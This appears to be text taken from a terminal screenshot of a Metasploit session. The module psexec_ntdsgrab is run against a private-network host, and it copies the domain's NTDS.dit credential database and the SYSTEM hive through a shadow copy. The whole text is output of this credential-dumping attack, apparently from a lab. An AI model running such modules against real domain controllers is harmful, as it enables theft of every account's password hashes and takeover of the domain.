 10.0.85.1 04:41 PM
faroukn@faroukn: ~
File Actions Edit View Help
msf6 auxiliary(admin/smb/psexec_ntdsgrab) > run
[*] Running module against 192.168.1.50
[*] 192.168.1.50:445 - Checking if a Volume Shadow Copy exists already.
[+] 192.168.1.50:445 - Service start timed out, OK if running a command or non-service executable...
[+] 192.168.1.50:445 - Volume Shadow Copy exists on \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
[+] 192.168.1.50:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.1.50:445 - Checking if NTDS.dit was copied.
[+] 192.168.1.50:445 - Service start timed out, OK if running a command or non-service executable...
[+] 192.168.1.50:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.1.50:445 - Downloading ntds.dit file
[+] 192.168.1.50:445 - ntds.dit stored at /home/faroukn/.msf4/loot/20241022163911_default_192.168.1.50_psexec.ntdsgrab._173310.dit
[*] 192.168.1.50:445 - Downloading SYSTEM hive file
[+] 192.168.1.50:445 - SYSTEM hive stored at /home/faroukn/.msf4/loot/20241022164022_default_192.168.1.50_psexec.ntdsgrab._888698.bin
[*] 192.168.1.50:445 - Executing cleanup...
[+] 192.168.1.50:445 - Cleanup was successful
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/psexec_ntdsgrab) >